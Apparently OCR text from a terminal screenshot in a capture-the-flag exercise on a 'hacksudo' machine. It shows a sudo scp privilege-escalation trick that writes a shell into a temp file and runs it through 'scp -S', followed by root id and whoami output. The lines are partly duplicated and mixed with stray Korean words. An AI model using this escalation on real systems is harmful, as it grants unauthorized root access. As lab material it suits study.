 hacksudo@hacksudo:~$ TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:TF=$(mktemp)
hacksudo@hacksudo:~$ echo 'sh 0<&2 1>&2' > $TF
hacksudo@hacksudo:~$ chmod +x "$TF"
hacksudo@hacksudo:~$ TF=$(mktemp)
sudo scp -S $TF x y:TF=$(mktemp)
unlucky
id
uid=0(root) gid=0(root) groups=0(root)
지은이
whoami
아이유
root
ls
get
getmanager
level3.sh
user.txt
pwd
/home/hacksudo